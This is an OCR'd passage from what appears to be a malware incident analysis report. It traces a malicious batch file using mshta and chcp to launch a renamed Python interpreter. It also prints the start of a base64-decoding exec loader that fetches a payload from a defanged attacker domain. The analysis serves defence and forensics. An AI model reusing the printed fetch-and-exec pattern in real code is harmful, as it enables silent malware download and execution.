
It was identified that pw.exe was the legitimate
Python interpreter and the above DLL files belonged
to pw.exe. However, 9f.bat was malicious.
When 9f.bat was executed, it used Mshta, the
Windows utility designed to execute script code. Also,
Chcp, the Windows utility to change the active
console code page, was leveraged by the Threat
Actor; observed when
C:\Windows\Prefetch\CHCP.COM-2CF9B15C.pf was
launched.
Command Prompt was then used to execute the
C:\xmetavip\pw.exe file which imported base64
encoded code.
import
 urllib.request;
import
 base64;
exec(base64.b64decode(u
When decoded, this retrieved the URL
hxxps://authenticate-meta[.]com/purelogbank2. The
content on this URL was a large amount of base64.